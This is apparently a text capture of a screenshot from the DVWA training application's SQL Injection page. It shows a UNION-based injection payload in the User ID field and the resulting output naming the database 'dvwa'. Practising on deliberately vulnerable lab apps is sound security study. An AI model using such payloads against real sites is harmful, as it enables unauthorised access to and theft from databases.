 Vulnerability: SQL Injection
User ID: Submit
ID: %' OR 1=0 union SELECT NULL, database()#
First name:
Surname: dvwa